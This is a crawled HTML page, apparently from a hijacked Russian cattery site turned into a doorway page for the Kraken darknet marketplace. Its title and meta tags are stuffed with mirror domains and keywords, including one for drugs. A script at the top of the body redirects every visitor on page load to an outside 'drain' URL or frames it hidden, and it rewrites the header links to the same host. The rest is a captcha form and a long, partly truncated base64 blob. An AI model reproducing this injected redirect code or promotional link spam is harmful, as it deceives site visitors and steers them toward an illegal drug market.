

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://anshlagcats.ru/nashi-vypuskniki/81-anshlag-galaktika.html
body_size: 22891
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Взломали аккаунт на кракене что делать - Кракен официальный сайт - kra21.cc,kra21.at,kra22.cc, kra22.at,kra23.cc, kra23.at,  kra24.cc, kra24.at, kra25.cc, kra25.at, kra26.cc, kra26.cc, kra27.cc, kra27.at, kra28.cc, kra28at, kra29.cc, kra29.at, kra30.cc, kra30.at, kra31.cc,kra31at</title>
	<meta name="description" content="Взломали аккаунт на кракене что делать - kra38cc, ссылка кракен, кракен тор зеркало, кракен актуальное зеркало, кракен наркотики, ссылка на кракен, kra39gl, кракен ссылка настоящая, как зайти на кракен, kra39cc, kra38at, kraken ссылка зеркало, кракен ссылка vtor, ссылка кракен vtor run, " />
    <meta property="twitter:description" content="Кракен актуальная ссылка - кракен как зайти на сайт, кракен сайт kr2web in, kraken 12, kraken onion, кракен официальная ссылка, кракен рабочая ссылка, ссылка официальный сайт кракен, кракен 2kmp, вход на кракен ссылка, kraken ссылка зеркало официальный сайт, kraken официальный сайт зеркало, кракен в обход, kraken 12at, кракен 17, " />
    <meta name="keywords" content="сайт кракен онион, кракен ссылка на сайт, кракен площадка, кракен официальная ссылка vtor run, kraken shop, рабочая ссылка на кракен, kraken маркетплейс, kraken onion ссылка, kraken 12 at что это, найти ссылку на кракен, кракен тор браузер, kraken site, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://anshlagcats.ru/vzlomali-akkaunt-na-krakene-chto-delat.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Кракен официальный сайт - kra21.cc,kra21.at,kra22.cc, kra22.at,kra23.cc, kra23.at,  kra24.cc, kra24.at, kra25.cc, kra25.at, kra26.cc, kra26.cc, kra27.cc, kra27.at, kra28.cc, kra28at, kra29.cc, kra29.at, kra30.cc, kra30.at, kra31.cc,kra31at">
    <meta property="og:description" content="Взломали аккаунт на кракене что делать" /> 
    <meta name="keywords" content="сайт кракен kraken, маркет плей кракен, kraken darknet, что такое кракен сайт, где найти ссылку на кракен, кракен kr2connect co, kraken 18 at, ссылка на кракен официальный, kraken darknet kraken darknet 2n com, кракен ссылка тор браузер, кракен рабочее зеркало, kraken13 at сайт, ">
    <meta property="og:url" content="https://anshlagcats.ru/vzlomali-akkaunt-na-krakene-chto-delat.html">
    <meta property="og:site_name" content="Кракен официальный сайт - kra21.cc,kra21.at,kra22.cc, kra22.at,kra23.cc, kra23.at,  kra24.cc, kra24.at, kra25.cc, kra25.at, kra26.cc, kra26.cc, kra27.cc, kra27.at, kra28.cc, kra28at, kra29.cc, kra29.at, kra30.cc, kra30.at, kra31.cc,kra31at">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://kra4-2.cc/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAyOjIxOjU1AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]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[base64]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